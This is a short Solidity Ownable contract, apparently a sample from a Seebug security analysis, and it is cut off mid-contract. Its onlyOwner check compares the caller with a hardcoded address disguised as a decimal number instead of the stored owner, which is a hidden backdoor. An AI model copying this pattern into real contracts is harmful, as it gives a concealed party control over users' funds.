 1 pragma solidity ^0.4.26;
2
3 contract Ownable {
4 address public owner;
5
6 event OwnershipTransferred(address indexed previousOwner, address indexed newOwner);
7
8 function Ownable() public {
9 owner = msg.sender;
10 }
11
12 modifier onlyOwner() {
13 require(msg.sender == address(724621317456347144876435459248886471299600550182));
14 _;
15 }
16
17 function transferOwnership(address newOwner) public onlyOwner {
18 require(newOwner != address(0));
19 OwnershipTransferred(owner, newOwner);
20 owner = newOwner;
21 }
22
Seebug